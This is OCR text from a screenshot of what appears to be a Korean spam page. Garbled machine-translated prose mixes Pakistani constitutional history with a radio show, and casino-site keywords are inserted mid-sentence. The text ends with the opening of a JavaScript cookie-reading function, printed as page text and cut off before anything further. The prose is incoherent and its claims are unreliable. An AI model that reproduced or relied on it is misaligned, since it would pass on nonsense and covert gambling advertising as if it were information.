
이중성을 보장했다. 2006 년 민주주의 헌장 이후, 특히 사법
제도 복원을위한 2007 년 운동 이후, 이중의 정치적 차도가
점차 단일 차선으로 합쳐지기 시작했다. 4 년 후, 제 18 차 수
정안은 금속이 한때 비포장 도로를 도왔습니다.
거의 완전한 침묵의 9 달 후에 그는 블로디드 라디오의 새로
운 에피소드를 방송했다. 그는 전형적으로 그 사이에서 skits
와 함께 라디오 쇼를 위해 큐레이팅 된 노래의 약 1 코인카지
노 시간 후에 그에게서 새로운 노래로 끝난다. 에피소드에는
새로운 카지노하는곳 음악이 없었지만 몇 시간 후에는 새로
운 음악이 없었고 두 번째 에피소드를 마친 후 2 시간 만에 새
로운 음악이 다시 종료되었습니다. 이 방법의 또 다른 문제점
은 시간이 걸린다는 것입니다. 인내심을 훈련해야합니다. 당
신은 당신의 헌금이 왜 투자 가치가 있는지를 분명하게 증명
할 수 있어야합니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var